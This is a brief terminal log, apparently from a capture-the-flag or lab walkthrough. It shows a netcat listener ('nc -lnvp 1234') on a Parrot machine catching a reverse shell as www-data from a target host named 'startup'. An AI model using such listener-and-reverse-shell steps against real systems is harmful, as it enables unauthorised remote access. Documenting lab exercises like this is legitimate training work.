 ┌─[✗]─[neo@Parrot]─[~]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.3.74] from (UNKNOWN) [10.10.187.31] 34064
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:25:58 up 28 min,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.187.31